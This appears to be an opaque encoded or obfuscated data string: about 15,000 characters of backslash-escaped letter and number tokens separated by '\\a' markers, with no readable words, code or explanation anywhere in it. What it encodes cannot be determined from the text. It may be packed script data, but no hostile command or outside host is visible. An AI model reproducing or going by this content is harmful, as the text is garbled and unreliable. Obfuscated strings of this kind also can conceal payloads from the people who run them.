b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\1